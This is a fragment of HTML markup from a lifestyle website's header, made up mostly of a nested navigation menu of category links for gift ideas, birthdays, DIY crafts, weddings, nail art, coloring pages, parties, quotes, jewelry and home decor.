				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#37435f52445f5e594e5e5352564477505a565e5b1954585a"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
